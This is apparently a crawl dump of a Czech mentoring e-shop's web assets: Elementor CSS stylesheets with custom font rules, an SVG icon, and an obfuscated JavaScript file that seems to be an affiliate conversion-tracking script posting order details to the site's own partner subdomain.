.e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-2165 .elementor-element.elementor-element-685c78f .elementor-button[type="submit"]{color:#ffffff;}.elementor-2165 .elementor-element.elementor-element-685c78f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2165 .elementor-element.elementor-element-685c78f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2165 .elementor-element.elementor-element-685c78f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2165 .elementor-element.elementor-element-685c78f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2165 .elementor-element.elementor-element-685c78f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2165 .elementor-element.elementor-element-685c78f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2165 .elementor-element.elementor-element-685c78f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2165 .elementor-element.elementor-element-cb1cb01{--spacer-size:50px;}.elementor-2165 .elementor-element.elementor-element-f0a872d{text-align:center;}.elementor-2165 .elementor-element.elementor-element-7489d08{--spacer-size:25px;}.elementor-2165 .elementor-element.elementor-element-91e0226{--icon-box-icon-margin:15px;}.elementor-2165 .elementor-element.elementor-element-91e0226.elementor-view-stacked .elementor-icon{background-color:#E7D138;}.elementor-2165 .elementor-element.elementor-element-91e0226.elementor-view-framed .elementor-icon, .elementor-2165 .elementor-element.elementor-element-91e0226.elementor-view-default .elementor-icon{fill:#E7D138;color:#E7D138;border-color:#E7D138;}.elementor-2165 .elementor-element.elementor-element-ccc3735{--icon-box-icon-margin:15px;}.elementor-2165 .elementor-element.elementor-element-ccc3735.elementor-view-stacked .elementor-icon{background-color:#E7D138;}.elementor-2165 .elementor-element.elementor-element-ccc3735.elementor-view-framed .elementor-icon, .elementor-2165 .elementor-element.elementor-element-ccc3735.elementor-view-default .elementor-icon{fill:#E7D138;color:#E7D138;border-color:#E7D138;}.elementor-2165 .elementor-element.elementor-element-3bc8320{--icon-box-icon-margin:15px;}.elementor-2165 .elementor-element.elementor-element-3bc8320.elementor-view-stacked .elementor-icon{background-color:#E7D138;}.elementor-2165 .elementor-element.elementor-element-3bc8320.elementor-view-framed .elementor-icon, .elementor-2165 .elementor-element.elementor-element-3bc8320.elementor-view-default .elementor-icon{fill:#E7D138;color:#E7D138;border-color:#E7D138;}.elementor-2165 .elementor-element.elementor-element-70b900c{--icon-box-icon-margin:15px;}.elementor-2165 .elementor-element.elementor-element-70b900c.elementor-view-stacked .elementor-icon{background-color:#E7D138;}.elementor-2165 .elementor-element.elementor-element-70b900c.elementor-view-framed .elementor-icon, .elementor-2165 .elementor-element.elementor-element-70b900c.elementor-view-default .elementor-icon{fill:#E7D138;color:#E7D138;border-color:#E7D138;}.elementor-2165 .elementor-element.elementor-element-e08be6a{--spacer-size:36px;}.elementor-2165 .elementor-element.elementor-element-cc0deeb .elementor-testimonial-wrapper{text-align:center;}.elementor-2165 .elementor-element.elementor-element-cc0deeb > .elementor-widget-container{background-color:#FFFCC0;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-2165 .elementor-element.elementor-element-71e0769{--spacer-size:50px;}

--- FILE ---
content_type: text/css
request_url: https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-9596.css?ver=1714646569
body_size: 1015
content:
.elementor-9596 .elementor-element.elementor-element-eaef299{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9596 .elementor-element.elementor-element-eaef299:not(.elementor-motion-effects-element-type-background), .elementor-9596 .elementor-element.elementor-element-eaef299 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-308c0ab );}.elementor-9596 .elementor-element.elementor-element-eaef299, .elementor-9596 .elementor-element.elementor-element-eaef299::before{--border-transition:0.3s;}.elementor-9596 .elementor-element.elementor-element-bb4200e{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:flex-end;--background-transition:0.3s;--padding-top:8px;--padding-bottom:8px;--padding-left:32px;--padding-right:32px;}.elementor-9596 .elementor-element.elementor-element-3ac31ce{text-align:left;width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;top:0px;}.elementor-9596 .elementor-element.elementor-element-3ac31ce > .elementor-widget-container{margin:13px 0px 0px 0px;}body:not(.rtl) .elementor-9596 .elementor-element.elementor-element-3ac31ce{left:0px;}body.rtl .elementor-9596 .elementor-element.elementor-element-3ac31ce{right:0px;}.elementor-9596 .elementor-element.elementor-element-2591188{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:flex-end;--background-transition:0.3s;}.elementor-9596 .elementor-element.elementor-element-d960e7d .elementor-menu-toggle{margin:0 auto;}.elementor-9596 .elementor-element.elementor-element-d960e7d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b999581 );fill:var( --e-global-color-b999581 );padding-top:0px;padding-bottom:0px;}.elementor-9596 .elementor-element.elementor-element-d960e7d .elementor-nav-menu--dropdown a, .elementor-9596 .elementor-element.elementor-element-d960e7d .elementor-menu-toggle{color:var( --e-global-color-b999581 );}.elementor-9596 .elementor-element.elementor-element-d960e7d .elementor-nav-menu--dropdown{background-color:var( --e-global-color-c989d48 );}.elementor-9596 .elementor-element.elementor-element-d960e7d div.elementor-menu-toggle{color:var( --e-global-color-b999581 );}.elementor-9596 .elementor-element.elementor-element-d960e7d div.elementor-menu-toggle svg{fill:var( --e-global-color-b999581 );}.elementor-9596 .elementor-element.elementor-element-d8c727f{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-b999581 );--toggle-button-background-color:#FFFFFF00;--toggle-button-border-color:#FFFFFF00;--toggle-button-icon-hover-color:var( --e-global-color-44597ec );--toggle-button-hover-background-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:32px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--remove-item-button-color:#FF0000;--menu-cart-subtotal-color:var( --e-global-color-c989d48 );--product-variations-color:var( --e-global-color-c989d48 );--product-price-color:var( --e-global-color-c989d48 );--divider-color:var( --e-global-color-df10572 );--subtotal-divider-color:var( --e-global-color-df10572 );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:77px;--view-cart-button-text-color:var( --e-global-color-b999581 );--view-cart-button-background-color:var( --e-global-color-c989d48 );--view-cart-button-hover-text-color:var( --e-global-color-c989d48 );--view-cart-button-hover-background-color:var( --e-global-color-44597ec );--checkout-button-text-color:var( --e-global-color-b999581 );--checkout-button-background-color:var( --e-global-color-c989d48 );--checkout-button-hover-text-color:var( --e-global-color-c989d48 );--checkout-button-hover-background-color:var( --e-global-color-44597ec );width:auto;max-width:auto;}.elementor-9596 .elementor-element.elementor-element-d8c727f .elementor-menu-cart__subtotal{font-weight:700;}.elementor-9596 .elementor-element.elementor-element-d8c727f .widget_shopping_cart_content{--subtotal-divider-style:solid;--subtotal-divider-color:var( --e-global-color-df10572 );}.elementor-9596 .elementor-element.elementor-element-d8c727f .elementor-menu-cart__product-name a{font-weight:600;color:var( --e-global-color-c989d48 );}.elementor-9596 .elementor-element.elementor-element-d8c727f .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-c989d48 );}.elementor-9596 .elementor-element.elementor-element-d8c727f .elementor-button--view-cart{border-style:none;}.elementor-9596 .elementor-element.elementor-element-d8c727f > .elementor-widget-container{margin:0px 0px -10px 16px;}@media(max-width:1024px){.elementor-9596 .elementor-element.elementor-element-d960e7d .elementor-nav-menu--dropdown a{padding-left:32px;padding-right:32px;padding-top:10px;padding-bottom:10px;}.elementor-9596 .elementor-element.elementor-element-d960e7d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9596 .elementor-element.elementor-element-d8c727f .elementor-menu-cart__subtotal{font-size:1rem;}.elementor-9596 .elementor-element.elementor-element-d8c727f{--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:24px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:16px;}.elementor-9596 .elementor-element.elementor-element-d8c727f > .elementor-widget-container{margin:0px 0px -4px 16px;}}@media(min-width:768px){.elementor-9596 .elementor-element.elementor-element-bb4200e{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-11057.css?ver=1717172896
body_size: 1436
content:
.elementor-11057 .elementor-element.elementor-element-4bc8094{--display:flex;--min-height:40vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:10px 10px;--background-transition:0.3s;--overlay-opacity:1;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-df10572 );--border-color:var( --e-global-color-df10572 );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11057 .elementor-element.elementor-element-4bc8094:not(.elementor-motion-effects-element-type-background), .elementor-11057 .elementor-element.elementor-element-4bc8094 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mentorkalucie.cz/wp-content/uploads/2023/09/yellow_bg.jpg");background-position:bottom right;background-repeat:no-repeat;background-size:cover;}.elementor-11057 .elementor-element.elementor-element-4bc8094::before, .elementor-11057 .elementor-element.elementor-element-4bc8094 > .elementor-background-video-container::before, .elementor-11057 .elementor-element.elementor-element-4bc8094 > .e-con-inner > .elementor-background-video-container::before, .elementor-11057 .elementor-element.elementor-element-4bc8094 > .elementor-background-slideshow::before, .elementor-11057 .elementor-element.elementor-element-4bc8094 > .e-con-inner > .elementor-background-slideshow::before, .elementor-11057 .elementor-element.elementor-element-4bc8094 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-image:url("https://mentorkalucie.cz/wp-content/uploads/2023/08/maska.svg");background-position:bottom right;background-repeat:no-repeat;background-size:cover;}.elementor-11057 .elementor-element.elementor-element-4bc8094, .elementor-11057 .elementor-element.elementor-element-4bc8094::before{--border-transition:0.3s;}.elementor-11057 .elementor-element.elementor-element-d0e0d17{--display:flex;--background-transition:0.3s;--margin-top:-40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11057 .elementor-element.elementor-element-589ca98{color:var( --e-global-color-44597ec );text-transform:uppercase;}.elementor-11057 .elementor-element.elementor-element-bce9986 .elementor-heading-title{color:var( --e-global-color-b999581 );font-size:46px;}.elementor-11057 .elementor-element.elementor-element-7a84e4e > .elementor-widget-container{margin:16px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11057 .elementor-element.elementor-element-8252719 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-11057 .elementor-element.elementor-element-9c55ee8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:10px 10px;--background-transition:0.3s;--z-index:20;}.elementor-11057 .elementor-element.elementor-element-9c55ee8:not(.elementor-motion-effects-element-type-background), .elementor-11057 .elementor-element.elementor-element-9c55ee8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11057 .elementor-element.elementor-element-9c55ee8, .elementor-11057 .elementor-element.elementor-element-9c55ee8::before{--border-transition:0.3s;}.elementor-11057 .elementor-element.elementor-element-3b381d1{--display:flex;--background-transition:0.3s;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:8px;}.elementor-11057 .elementor-element.elementor-element-3b381d1, .elementor-11057 .elementor-element.elementor-element-3b381d1::before{--border-transition:0.3s;}.elementor-11057 .elementor-element.elementor-element-11496ee{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 0px 1px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:1px;border-color:var( --e-global-color-df10572 );--border-color:var( --e-global-color-df10572 );--padding-top:0px;--padding-bottom:0px;--padding-left:32px;--padding-right:0px;}.elementor-11057 .elementor-element.elementor-element-11496ee, .elementor-11057 .elementor-element.elementor-element-11496ee::before{--border-transition:0.3s;}.elementor-11057 .elementor-element.elementor-element-c32d70f{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11057 .elementor-element.elementor-element-2acf83e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11057 .elementor-element.elementor-element-60930af img{max-width:30px;}.elementor-11057 .elementor-element.elementor-element-9717d54{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11057 .elementor-element.elementor-element-311a3e5 img{max-width:30px;}.elementor-11057 .elementor-element.elementor-element-2662b50{color:var( --e-global-color-c989d48 );}.elementor-11057 .elementor-element.elementor-element-c8503ae{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11057 .elementor-element.elementor-element-5e3d7e1 img{max-width:30px;}.elementor-11057 .elementor-element.elementor-element-a340686{color:var( --e-global-color-c989d48 );}.woocommerce .elementor-11057 .elementor-element.elementor-element-a859643 .price{color:var( --e-global-color-c989d48 );font-family:"Saldo", Sans-serif;}.woocommerce .elementor-11057 .elementor-element.elementor-element-a859643 .price ins{color:var( --e-global-color-7db0189 );}.elementor-11057 .elementor-element.elementor-element-a859643 > .elementor-widget-container{margin:32px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11057 .elementor-element.elementor-element-a937a2c > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-11057 .elementor-element.elementor-element-808fd51{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-top:-80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11057 .elementor-element.elementor-element-82da2ad > .elementor-widget-container{padding:32px 16px 0px 16px;}.elementor-11057 .elementor-element.elementor-element-9e167ea{--display:flex;--background-transition:0.3s;--border-radius:30px 30px 30px 30px;--padding-top:70px;--padding-bottom:32px;--padding-left:8px;--padding-right:8px;}.elementor-11057 .elementor-element.elementor-element-9e167ea:not(.elementor-motion-effects-element-type-background), .elementor-11057 .elementor-element.elementor-element-9e167ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mentorkalucie.cz/wp-content/uploads/2023/09/yellow_bg.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11057 .elementor-element.elementor-element-9e167ea, .elementor-11057 .elementor-element.elementor-element-9e167ea::before{--border-transition:0.3s;}.elementor-11057 .elementor-element.elementor-element-610e136{text-align:center;}.elementor-11057 .elementor-element.elementor-element-7d4ffb4{text-align:center;}.woocommerce .elementor-11057 .elementor-element.elementor-element-7d4ffb4 .price{color:var( --e-global-color-c989d48 );font-family:"Saldo", Sans-serif;}.woocommerce .elementor-11057 .elementor-element.elementor-element-7d4ffb4 .price ins{color:var( --e-global-color-7db0189 );}.elementor-11057 .elementor-element.elementor-element-7d4ffb4 > .elementor-widget-container{margin:00px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11057 .elementor-element.elementor-element-3b4e555 .cart button, .elementor-11057 .elementor-element.elementor-element-3b4e555 .cart .button{font-weight:400;text-transform:uppercase;padding:8px 8px 8px 8px;transition:all 0.2s;}.elementor-11057 .elementor-element.elementor-element-0d9fc40{text-align:center;color:var( --e-global-color-c989d48 );}@media(max-width:1024px){.elementor-11057 .elementor-element.elementor-element-d0e0d17{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-11057 .elementor-element.elementor-element-589ca98 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11057 .elementor-element.elementor-element-bce9986 .elementor-heading-title{font-size:34px;}.elementor-11057 .elementor-element.elementor-element-9c55ee8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--margin-top:-60px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11057 .elementor-element.elementor-element-3b381d1{--padding-top:8px;--padding-bottom:8px;--padding-left:8px;--padding-right:8px;}.elementor-11057 .elementor-element.elementor-element-11496ee{border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:8px;--padding-bottom:8px;--padding-left:8px;--padding-right:8px;}.elementor-11057 .elementor-element.elementor-element-82da2ad > .elementor-widget-container{padding:32px 8px 0px 8px;}.elementor-11057 .elementor-element.elementor-element-7d4ffb4 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-11057 .elementor-element.elementor-element-d0e0d17{--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;}.elementor-11057 .elementor-element.elementor-element-bce9986 .elementor-heading-title{font-size:26px;}}@media(min-width:768px){.elementor-11057 .elementor-element.elementor-element-d0e0d17{--width:66%;}.elementor-11057 .elementor-element.elementor-element-3b381d1{--width:66%;}.elementor-11057 .elementor-element.elementor-element-11496ee{--width:34%;}.elementor-11057 .elementor-element.elementor-element-808fd51{--content-width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11057 .elementor-element.elementor-element-3b381d1{--width:100%;}.elementor-11057 .elementor-element.elementor-element-11496ee{--width:100%;}.elementor-11057 .elementor-element.elementor-element-808fd51{--content-width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Saldo';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Regular-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Semi-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: italic;
	font-weight: bold;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Semi-Bold-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Extra-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: italic;
	font-weight: 200;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Extra-Light-Italic.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://mentorkalucie.cz/wp-content/uploads/2023/08/odrazka.svg
body_size: 37
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:serif="http://www.serif.com/" width="100%" height="100%" viewBox="0 0 57 15" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><path d="M7.74,0l48.953,14.173l-56.693,0l7.74,-14.173Z" style="fill:#eab436;"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://spoluprace.mentorkalucie.cz/c3.js
body_size: 2247
content:
var wbgecxzs_a=['USUNwpk=','HSPDqMKFZw==','dXQGVj4H','woPDusO+fw==','YsKOFcO8','DcO4w7Rc','YUPDvhwJwqc5w7sZ','LkA7w7XCgQ==','N8KSLWVnwqs=','w4IAw70CaQ==','DXjDocKccV/Dk8KAOynDmcOnP3PCu0k=','C8K4d3bCvA==','MhjCvMOew7fDl15QQkbDhQ==','OMKiw5EGwqYdw79sZ0Zhw6rDrQ==','w7bCtcOwb8O/cQ==','w6fCjAzDsVXCtEk=','w7TDtsOvw4sCTw==','DSXDtMKIdlLCucKPPzDDmcOuJA==','wpdvw4kTJsOw','w5bDp8OYfCXDtkrDssO7LFjDksKd','Z2gTRTFMFijDtWBJ','ZHcRRDpab2DCrDcNUsO+agtzwp/DmTJJwoLChsKBQUYpXcKsAMOPwrXCicOIei9VWcOaJRnCgcOewqUG','woDCtMK6woBUdcKLw7oSGw==','IyJiwoDDi8Kowoc=','csOJYcOn','wqLDjA9cwpgB','MQfCqMOC','wpHCgE3DqhnDusKSw7vDug==','C8KwdWLCpcKW','VjoPwpFSZjMKw6NGJA==','OcKFPGx8wqpNwq9IFMKkKsKg','wokbwq/Cj8Ki','w58Aw6USaxFkwqTDtw==','RGLDiS0=','wp9FAcOnw5o=','w6HDumtMfsOPwqfCtsOc','wpMXwqXCmsOl','PTFgwoE=','wp5pw5QdIcOq','wp4ANsOxE8OvwqTDoA8=','w7zDoHtZa8Kcw6bDvA==','CcK5ambCpsKHwoDDtsKB','w6hFwo5bJA==','wpQLwrLChsKi','w4DDu8OZeDfDumHDu8O6','w5cEw78W','wr/DmBNGwpM=','FmDCrsOm','w6/DqsOpw4IOVQ==','w5BOZQcbw4NDwrDDnVxywqwSw6k=','d8KHFcO8w4kyw7DCkUbCtHQ=','JMKSGcK6cC8=','LFTDiBgdbA==','woNiw5kfL8O3wpZgRw=='];(function(a,b){var c=function(d){while(--d){a['push'](a['shift']());}};c(++b);}(wbgecxzs_a,0x159));var wbgecxzs_b=function(a,b){a=a-0x0;var c=wbgecxzs_a[a];if(wbgecxzs_b['bERnJT']===undefined){(function(){var f=function(){var i;try{i=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(j){i=window;}return i;};var g=f();var h='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';g['atob']||(g['atob']=function(i){var j=String(i)['replace'](/=+$/,'');var k='';for(var l=0x0,m,n,o=0x0;n=j['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=h['indexOf'](n);}return k;});}());var e=function(f,g){var h=[],l=0x0,m,n='',o='';f=atob(f);for(var q=0x0,r=f['length'];q<r;q++){o+='%'+('00'+f['charCodeAt'](q)['toString'](0x10))['slice'](-0x2);}f=decodeURIComponent(o);var p;for(p=0x0;p<0x100;p++){h[p]=p;}for(p=0x0;p<0x100;p++){l=(l+h[p]+g['charCodeAt'](p%g['length']))%0x100;m=h[p];h[p]=h[l];h[l]=m;}p=0x0;l=0x0;for(var t=0x0;t<f['length'];t++){p=(p+0x1)%0x100;l=(l+h[p])%0x100;m=h[p];h[p]=h[l];h[l]=m;n+=String['fromCharCode'](f['charCodeAt'](t)^h[(h[p]+h[l])%0x100]);}return n;};wbgecxzs_b['xwyBGQ']=e;wbgecxzs_b['xGZSmh']={};wbgecxzs_b['bERnJT']=!![];}var d=wbgecxzs_b['xGZSmh'][a];if(d===undefined){if(wbgecxzs_b['EnBqlh']===undefined){wbgecxzs_b['EnBqlh']=!![];}c=wbgecxzs_b['xwyBGQ'](c,b);wbgecxzs_b['xGZSmh'][a]=c;}else{c=d;}return c;};var wbgecxzs_c;function wbgecxzs_d(){wbgecxzs_c=wbgecxzs_g()+wbgecxzs_b('0x1','YE7n')+ab_kampan+'/';if(typeof ab_id_transakce!=='undefined'){wbgecxzs_c+='transakce/'+ab_id_transakce+'/';}if(typeof ab_cena!==wbgecxzs_b('0xe','zbuR')){wbgecxzs_c+=wbgecxzs_b('0x28','7Dkm')+ab_cena+'/';}if(typeof ab_mena!==wbgecxzs_b('0x20','n3n2')){wbgecxzs_c+=wbgecxzs_b('0xa','nj3M')+ab_mena+'/';}if(typeof ab_kupon!=='undefined'&&ab_kupon!==''){wbgecxzs_c+=wbgecxzs_b('0x4','GHP3')+ab_kupon+'/';}if(typeof ab_sleva!==wbgecxzs_b('0x27','yRUI')){wbgecxzs_c+=wbgecxzs_b('0x23','3&&e')+ab_sleva+'/';}if(typeof ab_komentar!==wbgecxzs_b('0x17','tS7y')){wbgecxzs_c+=wbgecxzs_b('0x14','6t6o')+ab_komentar+'/';}if(typeof ab_polozky!==wbgecxzs_b('0x6','jCU(')){var a=new Date()[wbgecxzs_b('0x30','BmM&')]();wbgecxzs_c+=wbgecxzs_b('0x16','nj3M')+a+'/';wbgecxzs_f(a);}else{wbgecxzs_e();}}function wbgecxzs_e(){var a=document[wbgecxzs_b('0x32','E)4u')](wbgecxzs_b('0x2f','!%P8'));a['src']=wbgecxzs_c;a[wbgecxzs_b('0xf','nj3M')]=0x1;a[wbgecxzs_b('0x11','n3n2')]=0x1;a[wbgecxzs_b('0xd','!rMy')]=wbgecxzs_b('0x0','3&&e');a['scrolling']='no';document[wbgecxzs_b('0x26','Tjdo')]['appendChild'](a);}function wbgecxzs_f(a){var b=document[wbgecxzs_b('0x9','M]#S')](wbgecxzs_b('0x7','6t6o'));var c=wbgecxzs_b('0x1c','WCmT');document['body'][wbgecxzs_b('0x35','3&&e')](b);b[wbgecxzs_b('0x22','E)4u')]['display']='none';b['contentWindow'][wbgecxzs_b('0x3','rAoc')]=c;b['onload']=function(){wbgecxzs_e();};var d=document[wbgecxzs_b('0x2e','i$JK')](wbgecxzs_b('0x21','[4#I'));d['target']=c;d[wbgecxzs_b('0x33','n3n2')]=wbgecxzs_g()+wbgecxzs_b('0x2b','E)4u');d[wbgecxzs_b('0x29','M]#S')]=wbgecxzs_b('0xc','yRUI');var e=document[wbgecxzs_b('0x34','tS7y')](wbgecxzs_b('0x2c','6t6o'));e[wbgecxzs_b('0x1a','OFcq')]=wbgecxzs_b('0x1e','RkFC');e[wbgecxzs_b('0x24','LMPd')]='timestamp';e[wbgecxzs_b('0x2a','NM$(')]=a;d[wbgecxzs_b('0x1d','[eC6')](e);var f={'product':wbgecxzs_b('0x2','SlZS'),'value':wbgecxzs_b('0x18','NM$('),'category':wbgecxzs_b('0xb','NM$('),'brand':wbgecxzs_b('0x1f','!pUq')};for(var g in ab_polozky){for(var h in f){if(ab_polozky[g][f[h]]!==undefined){var e=document['createElement'](wbgecxzs_b('0x15','wxxz'));e[wbgecxzs_b('0x25','[eC6')]=wbgecxzs_b('0x1b','T8Qd');e[wbgecxzs_b('0x10','SlZS')]=wbgecxzs_b('0x12','c7*L')+g+']['+h+']';e[wbgecxzs_b('0x19','GHP3')]=ab_polozky[g][f[h]];d[wbgecxzs_b('0x8','[4#I')](e);}}}document[wbgecxzs_b('0x5','^gfa')][wbgecxzs_b('0x2d','^gfa')](d);d[wbgecxzs_b('0x31','T8Qd')]();}function wbgecxzs_g(){return wbgecxzs_b('0x13','zbuR')+ab_instance+'/';}wbgecxzs_d();

--- FILE ---
content_type: application/javascript
request_url: https://spoluprace.mentorkalucie.cz/extension/e/e.js
body_size: 10278
content:
